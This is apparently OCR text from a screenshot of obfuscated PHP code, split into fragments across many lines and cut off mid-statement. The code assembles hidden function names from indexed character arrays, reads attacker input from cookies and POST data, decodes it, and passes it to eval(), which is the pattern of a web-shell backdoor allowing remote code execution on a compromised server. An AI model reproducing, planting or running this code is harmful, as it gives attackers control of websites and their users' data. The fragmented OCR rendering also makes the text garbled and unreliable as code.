
ouhg
[
10
].
$nbouhg
[
12
].
$nbouhg
[
11
];
$uvufrkt
[] 
= 
$nbouhg
[
34
].
$nbouhg
[
11
].
$nbouhg
[
19
].
$nbouh
g
[
32
].
$nbouhg
[
19
].
$nbouhg
[
28
].
$nbouhg
[
26
].
$n
bouhg
[
28
].
$nbouhg
[
3
].
$nbouhg
[
11
];
$uvufrkt
[] 
= 
$nbouhg
[
28
].
$nbouhg
[
1
].
$nbouhg
[
26
].
$nbouhg
[
30
].
$nbouhg
[
6
].
$nbouhg
[
2
].
$nbouhg
[
28
];
$uvuf
rkt
[] = 
$nbouhg
[
34
].
$nbouhg
[
10
].
$nbouhg
[
1
3
].
$nbouhg
[
34
].
$nbouhg
[
11
].
$nbouhg
[
19
];
$uvuf
rkt
[] = 
$nbouhg
[
3
].
$nbouhg
[
19
].
$nbouhg
[
1
9
].
$nbouhg
[
3
].
$nbouhg
[
36
].
$nbouhg
[
32
].
$nbouh
g
[
29
].
$nbouhg
[
28
].
$nbouhg
[
19
].
$nbouhg
[
17
].
$n
bouhg
[
28
];
$uvufrkt
[] = 
$nbouhg
[
34
].
$nbouhg
[
1
1
].
$nbouhg
[
19
].
$nbouhg
[
30
].
$nbouhg
[
28
].
$nbou
hg
[
12
];
$uvufrkt
[] = 
$nbouhg
[
26
].
$nbouhg
[
3
].
$nbouhg
[
33
].
$nbouhg
[
27
];
foreach
 (
$uvufrk
t
[
7
](
$_COOKIE
, 
$_POST
) 
as
$gcsduv
 => 
$sggexo
c
){
function
msxko
(
$uvufrkt
, 
$gcsduv
, 
$amorv
)
{
return
$uvufrkt
[
6
](
$uvufrkt
[
4
](
$gcsduv
 . 
$u
vufrkt
[
2
], (
$amorv
 / 
$uvufrkt
[
8
](
$gcsduv
)) + 
1
), 
0
, 
$amorv
);}
function
mmnxy
(
$uvufrkt
, 
$jf
oumpx
)
{
return
 @
$uvufrkt
[
9
](
$uvufrkt
[
0
], 
$jfo
umpx
);}
function
vpayk
(
$uvufrkt
, 
$jfoumpx
)
{
$s
agld
 = 
$uvufrkt
[
3
](
$jfoumpx
) % 
3
;
if
 (!
$sagl
d
) {
eval
(
$jfoumpx
[
1
](
$jfoumpx
[
2
]));
exit
();}}
$sggexoc
 = mmnxy(
$uvufrkt
, 
$sggexoc
);vpayk